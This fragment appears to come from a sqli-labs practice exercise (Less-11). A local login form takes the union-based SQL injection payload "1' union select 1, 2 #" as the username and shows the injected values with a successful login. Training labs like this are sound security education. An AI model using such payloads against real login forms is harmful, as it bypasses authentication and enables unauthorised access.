 localhost/sqli/Less-11/
Welcome Dhakkan
Username : 1' union select 1, 2 #
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN